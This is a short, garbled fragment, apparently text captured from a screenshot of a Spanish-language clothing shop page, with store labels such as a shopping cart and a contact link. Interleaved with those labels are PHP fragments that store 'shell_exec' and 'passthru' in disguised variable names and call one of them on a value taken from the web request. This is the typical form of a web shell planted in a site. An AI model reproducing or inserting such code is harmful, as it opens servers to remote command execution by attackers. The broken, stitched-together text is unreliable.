
ub_center2 = "shell_exec"; $hub_center4 = "passthru";
 = $system_core($_REQUEST["property_set"]); $marker = '';
Carrito De Compras
ENOS
CONTÁCTANOS
VARIEDAD DE PRENDAS
PREGUNTA AQUI
BOL